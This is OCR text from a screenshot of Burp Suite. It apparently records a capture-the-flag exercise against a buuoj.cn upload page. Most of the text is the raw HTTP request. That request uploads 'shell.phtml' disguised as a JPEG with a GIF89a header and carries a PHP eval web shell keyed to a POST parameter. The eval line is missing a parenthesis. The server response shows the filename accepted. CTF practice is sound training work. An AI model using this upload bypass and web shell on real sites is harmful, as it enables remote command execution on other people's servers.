 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://806af1c3-8e63-4a30-b1ce-90dddfba009c.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 806af1c3-8e63-4a30-b1ce-90dddfba009c.node4.buuoj.cn:81
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://806af1c3-8e63-4a30-b1ce-90dddfba009c.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEjBlktD34DBsBJX8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.52
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://806af1c3-8e63-4a30-b1ce-90dddfba009c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
13 Connection: close
14
15 ------WebKitFormBoundaryEjBlktD34DBsBJX8
16 Content-Disposition: form-data; name="file"; filename="shell.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>eval($_POST['cmd'];</script>
21 ------WebKitFormBoundaryEjBlktD34DBsBJX8
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryEjBlktD34DBsBJX8--
26
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: shell.phtml<br>
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56
? Search... 0 matches
Done 1,427 bytes | 34 millis